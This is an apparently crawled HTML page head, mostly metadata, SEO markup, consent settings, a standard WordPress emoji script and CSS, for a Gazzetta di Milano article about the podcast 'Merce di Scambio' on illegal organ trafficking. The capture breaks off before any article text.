

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/
body_size: 42792
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Merce di Scambio, il podcast che racconta il mondo attraverso gli occhi di una donna siriana - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Merce di Scambio, il podcast che racconta il mondo attraverso gli occhi di una donna siriana"/>
<meta property="og:description" content="C’è un mondo sommerso di cui nessuno parla e che vale milioni di dollari l’anno: la  compravendita illegale di organi e coinvolge di persone di tutto il"/>
<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp"/>
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-05-07 17:37:32"/>
<meta property="og:article:modified_time" content="2024-05-07 17:37:32"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="merce di scambio"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="podcast"/>
<meta property="og:article:tag" content="podstar"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Merce di Scambio, il podcast che racconta il mondo attraverso gli occhi di una donna siriana"/>
<meta name="twitter:description" content="C’è un mondo sommerso di cui nessuno parla e che vale milioni di dollari l’anno: la  compravendita illegale di organi e coinvolge di persone di tutto il"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Merce di Scambio è il primo podcast realizzato dalla podcast factory indipendente Podstar con il supporto di brand e community" />
	<link rel="canonical" href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2024-05-07T16:37:32+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp?fit=1280%2C720&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Merce di Scambio, il podcast che racconta il mondo attraverso gli occhi di una donna siriana","datePublished":"2024-05-07T16:37:32+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/"},"wordCount":682,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp?fit=1280%2C720&ssl=1","keywords":["attualità milano","cultura","merce di scambio","milano attualità","news milano","notizie milano","podcast","podstar"],"articleSection":["Eventi e Manifestazioni"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/","url":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/","name":"Merce di Scambio, il podcast che racconta il mondo attraverso gli occhi di una donna siriana - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp?fit=1280%2C720&ssl=1","datePublished":"2024-05-07T16:37:32+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"description":"Merce di Scambio è il primo podcast realizzato dalla podcast factory indipendente Podstar con il supporto di brand e community","breadcrumb":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp?fit=1280%2C720&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp?fit=1280%2C720&ssl=1","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Merce di Scambio, il podcast che racconta il mondo attraverso gli occhi di una donna siriana"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Merce di Scambio, il podcast che racconta il mondo attraverso gli occhi di una donna siriana Feed dei commenti" href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
